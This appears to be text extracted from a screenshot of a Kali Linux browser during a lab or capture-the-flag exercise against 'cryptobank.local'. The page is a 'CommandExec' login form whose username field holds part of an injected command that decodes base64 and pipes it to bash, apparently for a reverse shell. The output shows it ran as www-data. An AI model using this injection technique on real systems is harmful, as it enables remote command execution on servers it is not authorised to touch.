 cryptobank.local/trade
CommandExec-1
Online - Reverse Sh
cryptobank.local/development/tools/CommandEx
M
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Other Bookmarks
Home Page
Main Page
Auth to execute system command
Username:
mMQo= | base64 -d | bash
Password:
••••••••••
Submit
uid=33(www-data) gid=33(www-data) groups=33(www-data)
https://www.kali.org/tools/